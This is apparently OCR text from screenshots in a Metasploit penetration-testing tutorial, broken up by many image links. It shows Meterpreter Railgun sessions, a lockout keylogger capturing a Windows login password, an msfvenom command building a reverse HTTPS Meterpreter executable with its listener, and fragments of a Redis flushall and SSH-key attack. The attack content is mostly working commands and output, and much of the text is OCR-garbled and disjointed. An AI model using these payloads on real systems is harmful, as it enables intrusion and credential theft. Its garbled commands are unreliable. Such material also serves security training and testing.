







 $msf$  > show auxiliary

```
Auxiliarv
```
=========

```
Name
Description
   \omega , \omega , \omega , \omega
```

```
admin/2wire/xslt password reset
2Wire Cross-Site Request Forgery Password Reset Vulnerability
admin/android/google play store uxss xframe rce
Android Browser RCE Through Google Play Store XFO
admin/appletv/appletv_display_image
Apple TV Image Remote Control
admin/appletv/appletv_display_video
Apple TV Video Remote Control
admin/atg/atg client
Veeder-Root Automatic Tank Gauge (ATG) Administrative Client
admin/backupexec/dump
Veritas Backup Exec Windows Remote File Access
 admin/backupexec/registry
```
>> session.railgun.known dll names => session::urcydn:khown=ucc\_names<br>=> ["kernel32", "ntdll", "user32", "ws2\_32", "iphlpapi", "advapi32", "shell32", "netapi32",  $i$ "]  $\rightarrow$ 

>> session.railgun => #<Rex::Post::Meterpreter::Extensions::Stdapi::Railgun::Railgun:0x0000001290e2e8 @client 2.115) "NT AUTHORITY\SYSTEM @ CORELAN XP3">, @dlls={"user32"=>#<Rex::Post::Meterpreter::E 1\_path="user32", @vin\_consts=#<Rex::Post::Meterpreter::Extensions::Stappi::Railgun::WinCor<br>"=>65535, "MCI DGV SETVIDEO TIMT"=>16387, "EVENT TRACE FLAG PROCESS"=>1, "TF LBI TOOLITP"<br>1.5 "FKF AVAILABLE"=>2, "LINE AGENTSTATU l path="user32", @win consts=#<Rex::Post::Meterpreter::Extensions::Stdapi::Railgun::WinCor

 $meter$   $>$   $irb$ [\*] Starting IRB shell The 'client' variable holds the meterpreter client  $\rightarrow$ 



>> session.railgun.kernel32.functions => {"GetConsoleWindow"=>#<Rex::Post::Meterpreter::Extensions::Stdapi::Railgun::[ LLFunction:0x000000054088c8 @return type="LPV0ID", @params=[], @windows name="Ge tConsoleWindow", @calling conv="stdcall">, "ActivateActCtx"=>#<Rex::Post::Meterr reter::Extensions::Stdapi::Railgun::DLLFunction:0x0000005543288 @return\_type="f<br>OOL", @params=[["HANDLE", "hActCtx", "inout"], ["PBLOB", "lpCookie", "out"]], @<br>indows\_name="ActivateActCtx", @calling\_conv="stdcall">, "AddAt :Meterpreter::Extensions::Stdapi::Railgun::DLLFunction:0x00000005542b30 @return



### $\gg$  exit meterpreter > background  $[*]$  Backgrounding session  $1...$ msf exploit(handler) > use post/windows/capture/lockout keylogger

nsf post(<mark>lockout keylogger</mark>) > run \*] WINLOGON PID:856 specified. I'm trusting you... [\*] Migrating from PID:900 [\*] Migrated to WINLOGON PID: 856 successfully +] Keylogging for NT AUTHORITY\SYSTEM @ CORELAN XP3 [\*] System has currently been idle for 151 seconds [-) Locking the workstation falied, trying again. Lent<br>[\*] Locked this time, time to start keyloggin... Starting the keystroke sniffer. Keystrokes being saved in to /root/.msf4/logs/scripts/smartlocker/192.168.2.115 20170312.1418.txt Recording System has currently been idle for 154 seconds and the screensaver is OFF Password?: abcd <Return> They logged back in, the last password was probably right. Stopping keystroke sniffer... Post module execution completed

oot@kali:~/Desktop# openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 evout meterpreter.kev -out meterpreter.crt Generating a 4096 bit RSA private key  $......++$ writing new private key to 'meterpreter.key' You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. Country Name (2 letter code) [AU]: IN

oot@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse winhttps HandlerSSL Cert=/root/Desktop/meterpreter.pem StagerVerifySSLCert=true LH0ST=192.168.2.124 LPORT=4444 -f exe -o /root/Desktop/abcd.exe No platform was selected, choosing Msf::Module::Platform::Windows from the paylo ad No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 1128 bytes Final size of exe file: 73802 bytes Saved as: /root/Desktop/abcd.exe

msf exploit(handler) > set HandlerSSLCert /root/Desktop/meterpreter. pem HandlerSSLCert => /root/Desktop/meterpreter.pem msf exploit(handler) > set StagerVerifySSLCert true StagerVerifySSLCert => true  $msf$  exploit(handler) >

 $msf$  exploit(handler) > run [\*] Started HTTPS reverse handler on https://192.168.2.124:443  $\lceil * \rceil$  Starting the payload handler...











Enter file in which to save the key (/root/.ssh/id rsa): ./id rsa





-p 6350 flushall root@kali ~ edis# redis-cli -h OK













